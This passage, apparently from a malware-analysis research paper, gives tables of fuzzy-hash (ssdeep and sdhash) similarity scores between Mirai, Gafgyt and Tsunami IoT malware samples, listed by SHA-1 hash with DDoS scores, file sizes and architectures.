| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | f0b6fd9250de28bd61214e7ea2ef4d8dfebc6e4a | 0.38 | | 96951 | arm | 0 | 1 | 0 | 43 | 0 | 0 | 10.75 | 0.18 | 43 |
| a8e39be1a67fd03f8252a72c7b27f9b6e018e2d9 | 0.59 | Tsunami | 115130 | arm | 0 | 1 | d385b141410edb78c227501e1ba88532d90a1391 | 0.41 | | 114023 | arm | 0 | 1 | 0 | 38 | 0 | 0 | 9.5 | 0.18 | 38 |
| a8e39be1a67fd03f8252a72c7b27f9b6e018e2d9 | 0.59 | Tsunami | 115130 | arm | 0 | 1 | f0b6fd9250de28bd61214e7ea2ef4d8dfebc6e4a | 0.38 | | 96951 | arm | 0 | 1 | 0 | 38 | 0 | 0 | 9.5 | 0.21 | 38 |
| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | d385b141410edb78c227501e1ba88532d90a1391 | 0.41 | | 114023 | arm | 0 | 1 | 0 | 32 | 0 | 0 | 8 | 0.15 | 32 |
| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | e8abdbf498d6601068855ab6394272fc86dca851 | 0.76 | | 130199 | arm | 0 | 1 | 0 | 32 | 0 | 0 | 8 | 0.2 | 32 |
| e8ecf8b972a0852cdcaf70f51bb04e045fc520ac | 1 | Tsunami | 310722 | arm | 0 | 0 | f0b6fd9250de28bd61214e7ea2ef4d8dfebc6e4a | 0.38 | | 96951 | arm | 0 | 1 | 0 | 29 | 0 | 0 | 14.5 | 0.62 | 29 |
| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | 344d12e864610baf1c2498bac5a376b04340f02a | 0.79 | | 133869 | arm | 0 | 1 | 0 | 27 | 0 | 0 | 6.75 | 0.23 | 27 |
| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | 5a6dd7066d9a76a364ec129c3d7cb6e7079a393f | 0.82 | | 172385 | arm | 0 | 1 | 0 | 27 | 0 | 0 | 6.75 | 0.26 | 27 |
| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | a22b483486b3782fd03f1b1a31226963ea094e6e | 0.82 | | 172385 | arm | 0 | 1 | 0 | 27 | 0 | 0 | 6.75 | 0.26 | 27 |
| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | ec4bd414eaa6cccff7384d4f1ff66676dd37d6b1 | 0.79 | | 156659 | arm | 0 | 1 | 0 | 27 | 0 | 0 | 6.75 | 0.23 | 27 |
| a8e39be1a67fd03f8252a72c7b27f9b6e018e2d9 | 0.59 | Tsunami | 115130 | arm | 0 | 1 | e8abdbf498d6601068855ab6394272fc86dca851 | 0.76 | | 130199 | arm | 0 | 1 | 0 | 27 | 0 | 0 | 6.75 | 0.17 | 27 |
| a8e39be1a67fd03f8252a72c7b27f9b6e018e2d9 | 0.59 | Tsunami | 115130 | arm | 0 | 1 | ec4bd414eaa6cccff7384d4f1ff66676dd37d6b1 | 0.79 | | 156659 | arm | 0 | 1 | 0 | 25 | 0 | 0 | 6.25 | 0.2 | 25 |
| e8ecf8b972a0852cdcaf70f51bb04e045fc520ac | 1 | Tsunami | 310722 | arm | 0 | 0 | ec4bd414eaa6cccff7384d4f1ff66676dd37d6b1 | 0.79 | | 156659 | arm | 0 | 1 | 0 | 22 | 0 | 0 | 11 | 0.21 | 22 |

*Table 12 Top matches between Mirai, GafGyt and Tsunami malware using fuzzy hash*

| id(sha1) | DDOS SCORE | FAMILY | SIZE | ARCH | STRIPPED | DECOMPILED | id(sha1)2 | DDOS SCORE | FAMILY | SIZE | ARCH | STRIPPED | DECOMPILED | SSDEEP BIN | SSDEEP ASSEM | SDHASH BIN | SDHASH ASSEM | HASH AVERG | DDOS SCORE DIFF | MAX HASH |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 18d4be0d1f9912629496204aea273914d609a4e9 | 0.41 | Gafgyt | 114023 | arm | 0 | 1 | a8e39be1a67fd03f8252a72c7b27f9b6e018e2d9 | 0.59 | Tsunami | 115130 | arm | 0 | 1 | 0 | 38 | 0 | 0 | 9.5 | 0.18 | 38 |
| 01a1a5d41cbe4440cc0d0bb35caac0ee696cb973 | 0.82 | Gafgyt | 172385 | arm | 0 | 1 | 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | 0 | 35 | 0 | 0 | 8.75 | 0.26 | 35 |
| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | 46d023fb937e3558d33d517b4610e962a8967c22 | 0.96 | Gafgyt | 164279 | arm | 0 | 0 | 0 | 35 | 0 | 0 | 17.5 | 0.4 | 35 |
| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | 7915450c9f2351236e3fc1cdf46e221526072193 | 0.38 | Gafgyt | 96955 | arm | 0 | 1 | 0 | 35 | 0 | 0 | 8.75 | 0.18 | 35 |
| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | de800b14f90196f98d12676fca5adcb5da82ede7 | 0.96 | Gafgyt | 164300 | arm | 0 | 0 | 0 | 35 | 0 | 0 | 17.5 | 0.4 | 35 |
| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | 72dbf7608619221213321f76f567cfd4810dc0a4 | 0.79 | Gafgyt | 135477 | arm | 0 | 1 | 0 | 33 | 0 | 0 | 8.25 | 0.23 | 33 |
| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | f5bb6d3c8e3a578a7d094c832f42a57a3b98ab23 | 0.76 | Gafgyt | 130199 | arm | 0 | 1 | 0 | 33 | 0 | 0 | 8.25 | 0.2 | 33 |
| 18d4be0d1f9912629496204aea273914d609a4e9 | 0.41 | Gafgyt | 114023 | arm | 0 | 1 | 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | 0 | 32 | 0 | 0 | 8 | 0.15 | 32 |
| 7915450c9f2351236e3fc1cdf46e221526072193 | 0.38 | Gafgyt | 96955 | arm | 0 | 1 | a8e39be1a67fd03f8252a72c7b27f9b6e018e2d9 | 0.59 | Tsunami | 115130 | arm | 0 | 1 | 0 | 32 | 0 | 0 | 8 | 0.21 | 32 |
| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | 9601127ac0e1eeae8295ee802e9697e81e256415 | 0.82 | Gafgyt | 172385 | arm | 0 | 1 | 0 | 32 | 0 | 0 | 8 | 0.26 | 32 |
| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | acf362164c1b9f8646c418ef6149ff34dba7ed89 | 0.76 | Gafgyt | 130197 | arm | 0 | 1 | 0 | 32 | 0 | 0 | 8 | 0.2 | 32 |
| 46d023fb937e3558d33d517b4610e962a8967c22 | 0.96 | Gafgyt | 164279 | arm | 0 | 0 | a8e39be1a67fd03f8252a72c7b27f9b6e018e2d9 | 0.59 | Tsunami | 115130 | arm | 0 | 1 | 0 | 30 | 0 | 0 | 15 | 0.37 | 30 |
| a8e39be1a67fd03f8252a72c7b27f9b6e018e2d9 | 0.59 | Tsunami | 115130 | arm | 0 | 1 | de800b14f90196f98d12676fca5adcb5da82ede7 | 0.96 | Gafgyt | 164300 | arm | 0 | 0 | 0 | 30 | 0 | 0 | 15 | 0.37 | 30 |
| 01a1a5d41cbe4440cc0d0bb35caac0ee696cb973 | 0.82 | Gafgyt | 172385 | arm | 0 | 1 | a8e39be1a67fd03f8252a72c7b27f9b6e018e2d9 | 0.59 | Tsunami | 115130 | arm | 0 | 1 | 0 | 29 | 0 | 0 | 7.25 | 0.23 | 29 |
| 0dbaa867c7cc042cb808fc3c605aaf67147104d8 | 0.79 | Gafgyt | 144332 | arm | 0 | 1 | 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | 0 | 29 | 0 | 0 | 7.25 | 0.23 | 29 |
| 6c85dc8d17edbdd216a136c4cef22513db3888a0 | 0.96 | Gafgyt | 156343 | arm | 0 | 0 | a8e39be1a67fd03f8252a72c7b27f9b6e018e2d9 | 0.59 | Tsunami | 115130 | arm | 0 | 1 | 0 | 29 | 0 | 0 | 14.5 | 0.37 | 29 |
| 72dbf7608619221213321f76f567cfd4810dc0a4 | 0.79 | Gafgyt | 135477 | arm | 0 | 1 | a8e39be1a67fd03f8252a72c7b27f9b6e018e2d9 | 0.59 | Tsunami | 115130 | arm | 0 | 1 | 0 | 29 | 0 | 0 | 7.25 | 0.2 | 29 |
| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | 6c85dc8d17edbdd216a136c4cef22513db3888a0 | 0.96 | Gafgyt | 156343 | arm | 0 | 0 | 0 | 29 | 0 | 0 | 14.5 | 0.4 | 29 |
| 2a8dc05cca7da24e5feb3b00bffaeeafc069891a | 0.56 | Tsunami | 115159 | arm | 0 | 1 | f3efee3d5eea12c43e354e249ef2bbf762b31ebc | 0.76 | Gafgyt | 157786 | arm | 0 | 1 | 0 | 29 | 0 | 0 | 7.25 | 0.2 | 29 |
| a8e39be1a67fd03f8252a72c7b27f9b6e018e2d9 | 0.59 | Tsunami | 115130 | arm | 0 | 1 | acf362164c1b9f8646c418ef6149ff34dba7ed89 | 0.76 | Gafgyt | 130197 | arm | 0 | 1 | 0 | 29 | 0 | 0 | 7.25 | 0.17 | 29 |
| a8e39be1a67fd03f8252a72c7b27f9b6e018e2d9 | 0.59 | Tsunami | 115130 | arm | 0 | 1 | f3efee3d5eea12c43e354e249ef2bbf762b31ebc | 0.76 | Gafgyt | 157786 | arm | 0 | 1 | 0 | 29 | 0 | 0 | 7.25 | 0.17 | 29 |
| e8ecf8b972a0852cdcaf70f51bb04e045fc520ac | 1 | Tsunami | 310722 | arm | 0 | 0 | f3efee3d5eea12c43e354e249ef2bbf762b31ebc | 0.76 | Gafgyt | 157786 | arm | 0 | 1 | 0 | 29 | 0 | 0 | 14.5 | 0.24 | 29 |
| 0dbaa867c7cc042cb808fc3c605aaf67147104d8 | 0.79 | Gafgyt | 144332 | arm | 0 | 1 | e8ecf8b972a0852cdcaf70f51bb04e045fc520ac | 1 | Tsunami | 310722 | arm | 0 | 0 | 0 | 27 | 0 | 0 | 6.75 | 0.2 | 27 |
| 0dbaa867c7cc042cb808fc3c605aaf67147104d8 | 0.79 | Gafgyt | 144332 | arm | 0 | 1 | e8ecf8b972a0852cdcaf70f51bb04e045fc520ac | 1 | Tsunami | 310722 | arm | 0 | 0 | 0 | 27 | 0 | 0 | 13.5 | 0.21 | 27 |
| 72dbf7608619221213321f76f567cfd4810dc0a4 | 0.79 | Gafgyt | 135477 | arm | 0 | 1 | e8ecf8b972a0852cdcaf70f51bb04e045fc520ac | 1 | Tsunami | 310722 | arm | 0 | 0 | 0 | 27 | 0 | 0 | 13.5 | 0.21 | 27 |
| acf362164c1b9f8646c418ef6149ff34dba7ed89 | 0.76 | Gafgyt | 130197 | arm | 0 | 1 | e8ecf8b972a0852cdcaf70f51bb04e045fc520ac | 1 | Tsunami | 310722 | arm | 0 | 0 | 0 | 27 | 0 | 0 | 13.5 | 0.24 | 27 |
| a8e39be1a67fd03f8252a72c7b27f9b6e018e2d9 | 0.59 | Tsunami | 115130 | arm | 0 | 1 | f5bb6d3c8e3a578a7d094c832f42a57a3b98ab23 | 0.76 | Gafgyt | 130199 | arm | 0 | 1 | 0 | 27 | 0 | 0 | 6.75 | 0.17 | 27 |
| e8ecf8b972a0852cdcaf70f51bb04e045fc520ac | 1 | Tsunami | 310722 | arm | 0 | 0 | f5bb6d3c8e3a578a7d094c832f42a57a3b98ab23 | 0.76 | Gafgyt | 130199 | arm | 0 | 1 | 0 | 27 | 0 | 0 | 13.5 | 0.24 | 27 |
| 843355f248a1da805bab5e52407b3265380faa32 | 0.12 | Mirai | 57232 | mips | 1 | 1 | ddf35bf29f901154cb89563bb7bcc93999d37c8d | 0.12 | Gafgyt | 60652 | mips | 1 | 1 | 0 | 0 | 0 | 26 | 6.5 | 0 | 26 |
| 01a1a5d41cbe4440cc0d0bb35caac0ee696cb973 | 0.82 | Gafgyt | 172385 | arm | 0 | 1 | e8ecf8b972a0852cdcaf70f51bb04e045fc520ac | 1 | Tsunami | 310722 | arm | 0 | 0 | 0 | 25 | 0 | 0 | 12.5 | 0.18 | 25 |
| 122e5a8a8b8b3ee16f7e78c332173302825d3504 | 0.15 | Gafgyt | 56696 | arm | 1 | 1 | e50ad2e5fd37d7d7231d61bd631bf1aca9d031a3 | 0.12 | Mirai | 66692 | arm | 1 | 1 | 0 | 0 | 0 | 25 | 6.25 | 0.03 | 25 |
| 18d4be0d1f9912629496204aea273914d609a4e9 | 0.41 | Gafgyt | 114023 | arm | 0 | 1 | e8ecf8b972a0852cdcaf70f51bb04e045fc520ac | 1 | Tsunami | 310722 | arm | 0 | 0 | 0 | 25 | 0 | 0 | 12.5 | 0.59 | 25 |
| 46d023fb937e3558d33d517b4610e962a8967c22 | 0.96 | Gafgyt | 164279 | arm | 0 | 0 | e8ecf8b972a0852cdcaf70f51bb04e045fc520ac | 1 | Tsunami | 310722 | arm | 0 | 0 | 0 | 25 | 0 | 0 | 12.5 | 0.04 | 25 |
| 7915450c9f2351236e3fc1cdf46e221526072193 | 0.38 | Gafgyt | 96955 | arm | 0 | 1 | e8ecf8b972a0852cdcaf70f51bb04e045fc520ac | 1 | Tsunami | 310722 | arm | 0 | 0 | 0 | 25 | 0 | 0 | 12.5 | 0.62 | 25 |
| 9601127ac0e1eeae8295ee802e9697e81e256415 | 0.82 | Gafgyt | 172385 | arm | 0 | 1 | e8ecf8b972a0852cdcaf70f51bb04e045fc520ac | 1 | Tsunami | 310722 | arm | 0 | 0 | 0 | 25 | 0 | 0 | 12.5 | 0.18 | 25 |
| de800b14f90196f98d12676fca5adcb5da82ede7 | 0.96 | Gafgyt | 164300 | arm | 0 | 0 | e8ecf8b972a0852cdcaf70f51bb04e045fc520ac | 1 | Tsunami | 310722 | arm | 0 | 0 | 0 | 25 | 0 | 0 | 12.5 | 0.04 | 25 |
| 6c85dc8d17edbdd216a136c4cef22513db3888a0 | 0.96 | Gafgyt | 156343 | arm | 0 | 0 | e8ecf8b972a0852cdcaf70f51bb04e045fc520ac | 1 | Tsunami | 310722 | arm | 0 | 0 | 0 | 24 | 0 | 0 | 12 | 0.04 | 24 |
| 9601127ac0e1eeae8295ee802e9697e81e256415 | 0.82 | Gafgyt | 172385 | arm | 0 | 1 | a8e39be1a67fd03f8252a72c7b27f9b6e018e2d9 | 0.59 | Tsunami | 115130 | arm | 0 | 1 | 0 | 24 | 0 | 0 | 6 | 0.23 | 24 |
| 120cc483df57454f6f2c7b41101d4e1401e85f4 | 0.12 | Mirai | 55828 | arm | 1 | 1 | 564ee75e74f60567a405c2a23d1473e89a07319d | 0.12 | Gafgyt | 47472 | arm | 1 | 1 | 0 | 0 | 0 | 23 | 5.75 | 0.03 | 23 |
| 0d4f59523b8c8397ebb5a8b825db9ac1388db686 | 0.12 | Mirai | 58500 | arm | 1 | 1 | 122e5a8a8b8b3ee16f7e78c332173302825d3504 | 0.15 | Gafgyt | 56696 | arm | 1 | 1 | 0 | 0 | 0 | 20 | 5 | 0.03 | 20 |